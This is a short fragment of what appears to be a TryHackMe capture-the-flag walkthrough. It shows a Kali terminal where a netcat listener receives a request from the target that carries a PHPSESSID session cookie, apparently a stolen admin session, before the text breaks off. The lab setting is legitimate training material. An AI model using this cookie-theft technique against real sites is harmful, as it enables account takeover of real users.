 Forums Kali NetHunter Exploit-DB Goo
┌──(kali㉿kali)-[~/Projects/THM/Napping]
└─$ cd files
┌──(kali㉿kali)-[~/Projects/THM/Napping/files]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.2.7.45] from (UNKNOWN) [10.10.170.183] 43744
GET / HTTP/1.1
Host: 10.2.7.45:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
PHPSESSID: ta0ppob14hr1g7me9bpt2961uv
┌──(kali㉿kali)-[~/Projects/THM/Napping/files]
└─$
Hello, admin!
Please subm
All links will be re